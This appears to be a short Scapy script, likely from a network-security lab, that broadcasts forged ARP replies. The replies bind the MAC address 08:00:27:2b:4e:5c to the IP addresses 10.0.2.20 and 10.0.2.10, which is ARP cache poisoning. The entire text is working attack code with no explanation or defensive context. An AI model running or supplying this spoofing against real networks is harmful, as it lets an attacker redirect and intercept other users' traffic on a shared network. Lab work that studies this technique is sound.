 from scapy.all import *
E = Ether(dst = "ff:ff:ff:ff:ff:ff" )
A = ARP(op = 2, hwsrc = "08:00:27:2b:4e:5c",psrc = "10.0.2.20", pdst = "10.0.2.20",hwdst="ff:ff:ff:ff:ff:ff")
pkt = E/A
sendp(pkt)
E = Ether(dst = "ff:ff:ff:ff:ff:ff" )
A = ARP(op = 2, hwsrc = "08:00:27:2b:4e:5c",psrc = "10.0.2.10", pdst = "10.0.2.10",hwdst="ff:ff:ff:ff:ff:ff")
pkt = E/A
sendp(pkt)